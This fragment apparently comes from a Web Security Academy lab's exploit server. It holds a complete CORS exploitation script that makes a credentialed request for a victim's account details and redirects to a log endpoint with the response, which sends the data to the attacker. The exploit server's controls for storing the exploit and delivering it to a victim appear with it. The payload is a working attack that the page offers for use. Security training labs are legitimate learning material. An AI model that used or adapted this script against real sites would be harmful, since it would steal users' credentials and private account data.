 Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','0a8e00d7041d8e74815839ec000e003a.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store View exploit Deliver exploit to victim Access log